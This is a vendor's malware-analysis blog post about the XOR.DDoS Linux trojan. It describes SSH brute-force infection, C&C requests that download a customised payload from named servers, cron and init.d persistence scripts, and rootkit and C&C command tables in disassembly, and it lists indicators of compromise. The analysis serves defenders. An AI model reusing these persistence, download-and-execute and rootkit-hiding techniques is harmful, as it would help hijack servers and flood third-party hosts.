# Linux DDoS Trojan hiding itself with an embedded rootkit

blog.avast.com/2015/01/06/linux-ddos-trojan-hiding-itself-with-an-embedded-rootkit/

Threat Intelligence Team 6 Jan 2015

All you need to know about the newest Linux threat.At the end of September 2014, a new threat for the Linux operating system dubbed XOR.DDoS forming a botnet for distributed denial-of-service attacks was reported by the MalwareMustDie! group. The post mentioned the initial intrusion of SSH connection, static properties of related Linux executable and encryption methods used. Later, we realized that the installation process is customized to a victim's Linux environment for the sake of running an additional rootkit component. In this blog post, we will describe the installation steps, the rootkit itself, and the communication protocol for getting attack commands.

## Installation Script & Infection Vector

The infection starts by an attempt to brute force SSH login credentials of the root user. If successful, attackers gain access to the compromised machine, then install the Trojan usually via a shell script. The script contains procedures like *main*, *check*, *compiler*, *uncompress*, *setup*, *generate*, *upload*, *checkbuild*, etc. and variables like *__host_32__*, *__host_64__*, *__kernel__*, *__remote__*, etc. The *main* procedure decrypts and selects the C&C server based on the architecture of the system.

In the requests below, *iid* parameter is the MD5 hash of the name of the kernel version. The script first lists all the modules running on the current system by the command *lsmod*. Then it takes the last one and extracts its name and the parameter *vermagic*. In one of our cases, the testing environment runs under "*3.8.0-19-generic\ SMP\ mod_unload\ modversions\ 686\* ", which has the MD5 hash equal to CE74BF62ACFE944B2167248DD0674977.Three GET requests are issued to C&C. The first one is performed by the *check* procedure (note the original misspelling):

```
request:
GET /check?iid=CE74BF62ACFE944B2167248DD0674977&kernel=3.8.0reply:
1001|CE74BF62ACFE944B2167248DD0674977|header directory is exists!
```

Then *compiler* procedure issues another GET request in which parameters like C&C servers, version info, etc, are passed to the server where they are compiled into a newly created executable:

```
request:
GET /compiler?iid=CE74BF62ACFE944B2167248DD0674977&username=admin
&password=admin&ip=103.25.9.245:8005%7C103.240.141.50:8005%7C
66.102.253.30:8005%7Cndns.dsaj2a1.org:8005%7Cndns.dsaj2a.org:8005%7C
ndns.hcxiaoao.com:8005%7Cndns.dsaj2a.com:8005
&ver=3.8.0-19-
generic%5C%20SMP%5C%20mod_unload%5C%20modversions%5C%20686%5C%20
&kernel=3.8.0
reply:
1001|CE74BF62ACFE944B2167248DD0674977|header directory is exists!
```

Finally, the third GET request downloads the customized version of the Trojan's binary in the form of a gzip archive, which is unpacked and executed:

```
request:
GET /upload/module/CE74BF62ACFE944B2167248DD0674977/build.tgz
reply:
1001|CE74BF62ACFE944B2167248DD0674977|create ok
```

The previous steps run only in the case that there already is a built version for the current kernel version on the server side. If not, the script locates the kernel headers in */lib/modules/%s/build/* directory, where *%s* means the return value after calling the command *uname* with parameter *r,* then packs all files and uploads them to the C&C server using a custom uploader called *mini*. The steps of the first scenario follows.

The rootkit component is a loadable kernel module (LKM). To install it successfully on a system, the *vermagic* value of LKM needs to agree with the version of the kernel headers installed on the user's system. That's the motivation behind previous installation steps. If previous sequences fail, the script installs a Trojan omitting the rootkit component.

## Structure & Persistence

The binary structure of the main executable is as follows:0x00000

Trojan header/code

0x0A280

Script /etc/init.d/

0x0A38A

Trojan data/strings

0x0C1C0

Rootkit module

0x0FF6B

Trojan tail

```
#!/bin/sh
# chkconfig: 12345 90 90
# description: lowpleukzt
### BEGIN INIT INFO
# Provides:         lowpleukzt
# Required-Start:
# Required-Stop:
# Default-Start:   1 2 3 4 5
# Default-Stop:
# Short-Description:    lowpleukzt
```

```
hide_file
hide_proc
hide_tcp4_port
hide_udp4_port
firewall_acceptip
firewall_dropip
```

The persistence of the Trojan is achieved in multiple ways. First, it is installed into the */boot/* directory with a random 10-character string. Then a script with the identical name as the Trojan is created in the */etc/init.d* directory. It is together with five symbolic links pointing to the script created in */etc/rc%u.d/S90%s*, where *%u* runs from 1 to 5 and *%s* is substitute with the random. Moreover, a script */etc/cron.hourly/cron.sh* is added with the content:

```
#!/bin/sh
PATH=/bin:/sbin:/usr/bin:/usr/sbin:/usr/local/bin:/usr/local/sbin:/usr/X11R6/bin'
for i in `cat /proc/net/dev|grep :|awk -F: {',27h,'print $1',27h,'}`; do ifconfig $i up& done
cp /lib/udev/udev /lib/udev/debug
/lib/udev/debug
```

The line "*\*/3 \* \* \* \* root /etc/cron.hourly/cron.sh*" is inserted in the crontab.

The functionality of the main executable lies in three infinite loops responsible for 1. downloading and executing instructions in a bot's configuration file, 2. reinstalling itself as the */lib/udev/udev* file, and 3. performing flooding commands. The configuration file contains four categories of lists: *md5*, *denyip*, *filename* and *rmfile* and mean killing a running process based on its CRC checksum, on the active communication with an IP from the list, on a filename, and finally removing a file with a specified name. In the next figure, a fragment of the config file is displayed (known filenames connected with competing flooding Trojans are highlighted):```
filename=/root/L26_25000,/root/myssh,/tmp/.sshdd,/root/sshdd,/root/server26,/root/26sunmukong,/root/Linux2.6bc,/root/m2.6,/root/GatesF
filename=/bin/check.sh,/bin/get.sh,/bin/kill.sh,/bin/reset.sh,/boot/pro,/boot/proh,/etc/.SSH2,/etc/.SSHH2,/etc/fdsfsfvff,/etc/gdmorpen
filename=/etc/gfhjrtfyhuf,/etc/khelper,/etc/nhgbhhj,/etc/rewgtf3er4t,/etc/scsi_eh_1,/etc/sfewfesfs,/etc/smarvtd,/tmp/sh1l,/root/.synest,/etc/bgsrc.sh
filename=/usr/bin/bsd-port/getty,/root/.bynest,/etc/ksdrip,/root/apple,/usr/bin/bsd-port/agent,/root/conimet,/root/8520,/usr/bin/tor,/etc/sysnm.sh
filename=/etc/whitptabil,/etc/dsfrefr,/home/sivipos/ip/bash,/media/system,/mnt/lsi_mrdsnmp,/root/.ppsh6,/root/.syssyn,/root/Linux2.4
filename=/root/Linux2.6,/root/dm2,/root/ISmm,/root/h26,/root/lu,/root/root,/root/xudp,/tmp/.apache,/tmp/.sshdd14,/tmp/.sshhdd140,/tmp/fdsfsfvff
filename=/tmp/gdmorpen,/tmp/gfhjrtfyhuf,/tmp/rewgtf3er4t,/tmp/sfewfesfs,/tmp/smarvtd,/tmp/whitptabil,/usr/bin/z1,/usr/games/.kde/crond,/root/x1123
filename=/usr/local/bin/nail,/usr/share/doc/bash,/usr/share/menu/bash,/var/lib/easy-toncat7/webapps/7777/asd,/var/tmp/.apache,/usr/bin/darkice
filename=/mnt/es/scanssh,/root/233,/root/linuxx,/root/ssh1,/root/ssh33,/root/bulong,/usr/bin/kdn,/tmp/enechlinuxFast/bash,/tmp/prfos,/root/mana
filename=/root/kerne,/etc/con,/root/KH,/etc/cupsddh,/tmp/netns,/etc/.synest,/tmp/nhgbhhj,/root/FreeBSD,/var/run/freeBSD,/usr/run/nnnk,/root/zzzhu
filename=/root/bash,/tmp/m3,/bin/mysql515,/USR/SBIN/CRON,/root/.killconnd,/root/good99,/etc/sdnfdsfhjre,/etc/ssh/sshpa,/etc/byu832,/tmp/byu832
filename=/root/2.6,/usr/share/hplip/hpssd.py,/usr/lock/subsys/hpssd.py,/usr/sbin/hpiod,/var/lock/subsys/hpiod,/root/crond,/root/.Rape,/root/qazse1
filename=/usr/sbin/tor,/lib/crond,/bin/local1,/sbin/ttymon,/root/sshdd,/root/m64,/root/ISmmw,/tmp/24Hn,/etc/.kde/crond,/root/L26,/root/Luick
filename=/bin/.Rape,/root/rc.local,/root/lsi_mrdsnmp,/root/noip2-Linux,/root/mix/ssh,/root/u38,/root/u39,/bin/wa,/root/dos,/root/wen,/root/mysqll
filename=/root/passdw,/root/.Raps,/tmp/scas/i,/root/ipso,/root/chout,/root/task1,/etc/ssh2,/bin/csapp,/root/333,/root/stop,/root/haoge
filename=/root/sbinhttp,/root/.mineop,/root/nuxuan2.6,/root/1ndirt,/root/.sshsun,/root/mstsc,/root/dabufen,/root/java__,/root/qishaoi
filename=/var/tmp/.x/crond,/etc/umpcir.s,/root/dos32,/opt/root/saonao,/opt/root/Linux2.6,/opt/root/xuu1,/usr/sbin/asterisk,/root/hhxx,/etc/1ndir
filename=/root/df2g1,/usr/bin/kernel,/etc/khelper,/etc/scsi_eh_1,/root/xiaoqiang99,/root/dos64,/tmp/kiss,/opt/root/360tg,/opt/root/edHaa,/root/edHab
filename=/root/caonimaa,/tmp/prfos,/root/L26_25000,/root/ssh27,/usr/sbin/.Addre,/root/.Addre,/root/wei,/root/killall,/root/mc2,/etc/yjcy32,/root/jun
filename=/opt/root/xudp,/opt/root/saonaoa,/opt/root/1066na,/mnt/system,/root/pkpp,/media/rc.local,/root/.s/scanssh,/root/26ssh22,/tmp/xuuyuwe,/server,
filename=/run/vard,/root/netstat,/root/sshb,/root/azuen,/tmp/inia

rmfile=/tmp/.sshhdd,/tmp/.sshdd,/etc/.SSH2,/etc/.SSHH2,/etc/Gates_18452_BTC,/root/gonne-sysadmin,/etc/Gates_36000,/root/cao,/root/ssh
rmfile=/etc/dbus-daemon,/etc/gnome-system,/root/sql200,/root/Explorer-aovtu,/etc/syslogd-gonsys,/etc/auto,/root/pidasdsa,/tmp/sh-
```

The lists of processes to kill or remove before its own installation is typical for flooding Trojans.

Also we have to note that there is a variant of this Trojan compiled for the ARM architecture. This suggests that the list of potentially infected systems (besides 32-bit and 64-bit Linux web servers and desktops) is extended for routers, Internet of Things devices, NAS storages or 32-bit ARM servers (however, it has not been observed in the wild yet). It contains an additional implementation of the download-and-execute feature in an infinite loop called *daemondown*:

```
.text:0000D570                 BL      dec_conf        ; http://info1.3000uc.com/b/u.php?id=xxx
.text:0000D574                 SUB     R3, R11, #-(ip+8)
.text:0000D578                 SUB     R3, R3, #4
.text:0000D57C                 SUB     R3, R3, #4
.text:0000D580                 MOV     R0, R3          ; dst
.text:0000D584                 LDR     R1, =byte_7C2E4 ; src
.text:0000D588                 MOV     R2, #0x200      ; size
.text:0000D58C                 BL      dec_conf        ; www.macbookscan.com:2828|www.macbookscan.
.text:0000D590                 LDR     R2, =DNS_ADDR
.text:0000D594                 LDR     R3, =a103_25_9_229 ; "103.25.9.229"
.text:0000D598                 MOV     R1, R2
.text:0000D59C                 MOV     R2, R3
.text:0000D5A0                 MOV     R3, #0x10
   ...                          ...
.text:0000D5EC
.text:0000D5EC loc_D5EC                                ; CODE XREF: daemondown+174↓j
.text:0000D5EC                 SUB     R2, R11, #-(geturl+8)
.text:0000D5F0                 SUB     R2, R2, #4
.text:0000D5F4                 SUB     R2, R2, #4
.text:0000D5F8                 SUB     R3, R11, #-(geturl+8)
.text:0000D5FC                 SUB     R3, R3, #4
.text:0000D600                 SUB     R3, R3, #8
.text:0000D604                 MOV     R0, R2          ; http_url
.text:0000D608                 MOV     R1, R3          ; size
.text:0000D60C                 BL      http_download_mem
```

A few days ago, a new 32-bit variant of this Trojan with few modifications was observed. The bot is installed as */lib/libgcc4.so* file, the unique file containing its identification string (see later) was */var/run/udev.pid*, the initialization script was */etc/cron.hourly/udev.sh* and the rootkit features were completely omitted. The presence of all these files could serve as an indicator of compromise (IoC).

## LKM Rootkit

Trojans for the Windows platform have used various rootkit features for a very long time. It is known that some trojanized flooding tools had the Windows variant utilizing the Agony rootkit (its source code has been publicly shared and available since 2006). We presented researchrelated to these malicious DDoS tools at **Botconf 2014** in a survey called Chinese Chicken: Multiplatform-DDoS-Botnets. Now there is a flooding Trojan for Linux that also contains an embedded rootkit. It's main functionality is to hide various aspects of the Trojan's activity and is provided by procedures in the switch table:

```
08001560 rootkit_command dd offset loc_8000EB0   ; DATA XREF: global_ioctl+4D↑r
08001560                 dd offset cmd_hide_proc ; jump table for switch statement
08001560                 dd offset cmd_unhide_proc
08001560                 dd offset cmd_hide_tcp4_port
08001560                 dd offset cmd_unhide_tcp4_port
08001560                 dd offset cmd_hide_tcp6_port
08001560                 dd offset cmd_unhide_tcp6_port
08001560                 dd offset cmd_hide_udp4_port
08001560                 dd offset cmd_unhide_udp4_port
08001560                 dd offset cmd_hide_udp6_port
08001560                 dd offset cmd_unhide_udp6_port
08001560                 dd offset cmd_hide_file
08001560                 dd offset cmd_unhide_file
08001560                 dd offset cmd_firewall_dropip
08001560                 dd offset cmd_unfirewall_dropip
08001560                 dd offset cmd_firewall_acceptip
08001560                 dd offset cmd_unfirewall_acceptip
08001560 _rodata         ends
```

The Trojan running in the userspace requests these features from the rootkit in the kernel by ioctl command with a specific code (0x9748712). The presence of the rootkit is first checked by opening a process with the name *rs_dev*:

```
0804BD22                 mov     dword ptr [esp], offset aProcRs_dev ; "/proc/rs_dev"
0804BD29                 call    _open
0804BD2E                 mov     [ebp+fd], eax
0804BD31                 cmp     [ebp+fd], 0FFFFFFFFh
0804BD35                 jnz     short loc_804BD39
0804BD37                 jmp     short loc_804BD75
0804BD39 ; ---------------------------------------------------------------------------
0804BD39
0804BD39 loc_804BD39:                            ; CODE XREF: HidePidPort+2F↑j
0804BD39                 mov     eax, [ebp+_port_no]
0804BD3C                 mov     [ebp+var_1A], ax
0804BD40                 mov     eax, [ebp+_task]
0804BD43                 mov     [ebp+var_10], ax
0804BD47                 lea     eax, [ebp+var_1A]
0804BD4A                 mov     [ebp+var_C], eax
0804BD4D                 lea     eax, [ebp+var_10]
0804BD50                 mov     [esp+8], eax
0804BD54                 mov     dword ptr [esp+4], 9748712h ; request
0804BD5C                 mov     eax, [ebp+fd]
0804BD5F                 mov     [esp], eax      ; fd
0804BD62                 call    _ioctl
```

The own request needs two parameters: One specifies the number of the command to be performed by the rootkit, and the other one is the number of the port to be hidden. Below is an example of how the Trojan hides the TCP port (notice the task value 3):```
0804F2C2 loc_804F2C2:                            ; CODE XREF: main+A90↓j
0804F2C2                 mov     eax, [esp+34h]
0804F2C6                 movzx   eax, word ptr [eax+100h]
0804F2CD                 movzx   eax, ax
0804F2D0                 mov     [esp+4], eax    ; port no
0804F2D4                 mov     dword ptr [esp], 3 ; task
0804F2DB                 call    HidePidPort
0804F2E0                 mov     eax, [esp+34h]
0804F2E4                 mov     eax, [eax+104h]
0804F2EA                 mov     [esp+34h], eax
```

Based on the procedure names, it is likely that the malware authors were inspired by the open source project called Suterusu to build up their rootkit. The Trojan from last year called Hand of Thief failed in its ambitions to be the first banking Trojan for Linux desktops. It also borrowed part of its code from an existing open source project, namely methods of process injection. The description of the project says "An LKM rootkit targeting Linux 2.6/3.x on x86(_64), and ARM". Another article related to Suterusu was published in January 2013.

## C&C communication

The communication is encrypted in both directions with the same hard-coded XOR key (BB2FA36AAA9541F0) as the configuration file. An additional file */var/run/sftp.pid* containing an unique magic string of length 32 bytes is stored and utilized as an unique identifier of a victim's machine within the communication. There is a list of C&C commands, for which the bot listens to: To start flooding, to stop flooding, to download-and-execute, to self-update, to send the MD5 hash of its memory, and to get list of processes to kill:

```
08052494 _cmd_cnc        dd offset _cmd_nothing  ; DATA XREF: exec_packet+C2↑r
08052494                 dd offset _cmd_nothing  ; jump table for switch statement
08052494                 dd offset _cmd_stop
08052494                 dd offset _cmd_start
08052494                 dd offset _cmd_nothing
08052494                 dd offset _cmd_nothing
08052494                 dd offset _cmd_downfile
08052494                 dd offset _cmd_updatefile
08052494                 dd offset _cmd_send_process_md5
08052494                 dd offset _cmd_get_kill_process
```

The list of C&Cs is stored in the shell script in the *__remote__* variable. The Trojan first sends information about the running system to the C&C server (very likely to be displayed on a panel of a botnet operator). The replies usually arrived in a form of a command. The header of the command is 0x1C bytes long and is stored within a structure called *Header*. The first command is to stop any flooding attack and the next one to start one with the list of hosts provided. The entries of the *Header* are shown below. Highlighted parameters are the size of the total size of a command (*Size*, 0x102C), the task number (*Order*, 0x3, i.e. *_cmd_start* in the switch table), and the number of flooding tasks (*Task_Num*, 0xF):```
.text:08050F25 loc_8050F25:                            ; CODE XREF: tcp_thread+4D1↑j
.text:08050F25 mov     ebx, [ebp+Header.CRC]
.text:08050F2B mov     eax, [ebp+Header.CRC]
.text:08050F31 mov     [esp], eax                      ; Header
.text:08050F34 mov     eax, [ebp+Header.Size]
.text:08050F3A mov     [esp+4], eax
.text:08050F3E mov     eax, [ebp+Header.Order]
.text:08050F44 mov     [esp+8], eax
.text:08050F48 mov     eax, [ebp+Header.Task_Num]
.text:08050F4E mov     [esp+0Ch], eax
.text:08050F52 mov     eax, [ebp+Header.TimeOut]
.text:08050F58 mov     [esp+10h], eax
.text:08050F5C mov     eax, [ebp+Header.BeginIP]
.text:08050F62 mov     [esp+14h], eax
.text:08050F66 mov     eax, [ebp+Header.EndIP]
.text:08050F6C mov     [esp+18h], eax
.text:08050F70 call    CalcHeaderCrc
.text:08050F75 cmp     ebx, eax
00008F44 08050F44: tcp_thread+50F

Hex View-1
BFA1BEBC  6B C6 56 2A 2C 10 00 00 03 00 00 00 0F 00 00 00  kãV*,...........
BFA1BECC  1E 00 00 00                         00 10 00 00  ....°.i[°.i[....
```

The rest of the flooding command contains an encrypted structure with attack tasks. After decryption, we can see an IP address (red color) and ports (green color) which will be flooded by the Trojan and other parameters of the DDoS attack (e.g. grey color decides the type of attack: SYN/DNS).

```
00 00 00 00 00 00 00 00|00 00 00 00 00 00 00 00  |
00 00 00 00 00 00 00 00|00 00 00 00 00 00 00 00  |
00 00 00 00 00 00 00 00|00 00 00 00 00 00 00 00  |
00 00 00 00 00 00 00 00|00 00 00 00 00 00 00 00  |
00 00 00 00 05 00 00 00|02 00 00 00 78 03 00 00  |
DE D8 E7 F5 50 00 00 00|00 00 00 00 00 00 00 00  | 斜痞P
00 00 00 00 00 00 00 00|00 00 00 00 00 00 00 00  |
00 00 00 00 00 00 00 00|00 00 00 00 00 00 00 00  |
00 00 00 00 00 00 00 00|00 00 00 00 00 00 00 00  |
```

## Acknowledgement

Thanks to my colleague Jaromír Hořejší for cooperation on this analysis. Pop-art was created by the independent digital artist Veronika Begánová.

## Sources

Here are the samples connected with the analysis:

| | | |
|---|---|---|
| Install script | BA84C056FB4541FE26CB0E10BC6A075585990F3CE3CDE2B49475022AD5254E5B | BV:Xorddos-B [Trj] |
| Xorddos Uploader | 44153031700A019E8F9E434107E4706A705F032898D3A9819C4909B2AF634F18 | ELF:Xorddos-J [Trj] |
| Xorddos Trojan for EM_386 | AD26ABC8CD8770CA4ECC7ED20F37B510E827E7521733ECAEB3981BF2E4A96FBF | ELF:Xorddos-A [Trj] || | | |
|---|---|---|
| Xorddos Trojan for EM_x86_64 | 859A952FF05806C9E0652A9BA18D521E57090D4E3ED3BEF07442E42CA1DF04B6 | ELF:Xorddos-A [Trj] |
| Xorddos Rootkit | 6BE322CD81EBC60CFEEAC2896B26EF015D975AD3DDA95AE63C4C7A28B7809029 | ELF:Xorddos-D [Rtk] |
| Xorddos Trojan for EM_ARM | 49963D925701FE5C7797A728A044F09562CA19EDD157733BC10A6EFD43356EA0 | ELF:Xorddos-I [Trj] |
| Xorddos Trojan no rootkit | 24B9DB26B4335FC7D8A230F04F49F87B1F20D1E60C2FE6A12C70070BF8427AFF | ELF:Xorddos-K [Trj] |